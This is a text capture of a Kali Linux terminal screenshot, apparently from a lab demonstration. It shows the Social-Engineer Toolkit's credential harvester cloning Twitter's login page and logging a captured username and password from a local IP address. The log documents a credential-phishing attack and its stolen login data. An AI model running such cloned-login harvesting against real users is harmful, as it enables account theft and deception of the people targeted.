 root@kali: /home/frederico
File Actions Edit View Help
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.10 - - [13/Dec/2023 18:50:54] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=jose@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=123456789
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.10 - - [13/Dec/2023 18:52:54] "POST /sessions HTTP/1.1" 302 -